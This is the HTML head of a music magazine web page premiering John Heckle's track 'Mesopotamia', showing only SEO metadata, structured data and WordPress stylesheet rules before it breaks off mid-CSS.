

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/premiere-john-heckle-mesopotamia/
body_size: 23251
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Premiere: John Heckle - Mesopotamia - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<meta name="description" content="A staple figure on Jamal Moss&#039; Mathematics and Scottish imprint Tabernacle, Liverpool based producer John Heckle has been steering a course of his own in" />
	<link rel="canonical" href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premiere: John Heckle - Mesopotamia - Inverted Audio" />
	<meta property="og:description" content="A staple figure on Jamal Moss&#039; Mathematics and Scottish imprint Tabernacle, Liverpool based producer John Heckle has been steering a course of his own in" />
	<meta property="og:url" content="https://inverted-audio.com/premiere-john-heckle-mesopotamia/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2016-08-29T12:47:41+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1195" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baptiste Girou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baptiste Girou" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#article","isPartOf":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/"},"author":{"name":"Baptiste Girou","@id":"https://inverted-audio.com/#/schema/person/e6874a96787748a17a9250384640f2ea"},"headline":"Premiere: John Heckle &#8211; Mesopotamia","datePublished":"2016-08-29T12:47:41+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/"},"wordCount":203,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg","articleSection":["Premiere"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/","url":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/","name":"Premiere: John Heckle - Mesopotamia - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#primaryimage"},"image":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg","datePublished":"2016-08-29T12:47:41+00:00","description":"A staple figure on Jamal Moss' Mathematics and Scottish imprint Tabernacle, Liverpool based producer John Heckle has been steering a course of his own in","breadcrumb":{"@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/premiere-john-heckle-mesopotamia/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg","width":1200,"height":1195},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/premiere-john-heckle-mesopotamia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Premiere: John Heckle &#8211; Mesopotamia"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/e6874a96787748a17a9250384640f2ea","name":"Baptiste Girou","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=96&d=blank&r=g","caption":"Baptiste Girou"},"description":"Word vibist, die-hard columnist, committed eco-linguist. Also deputy e-ditor in this dimension. For a nuclear-free world and quality brothel music. Hmu at noidontwantyouremails@offtopatagonia.org","url":"https://inverted-audio.com/author/baptiste-girou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-john-heckle-mesopotamia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-john-heckle-mesopotamia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
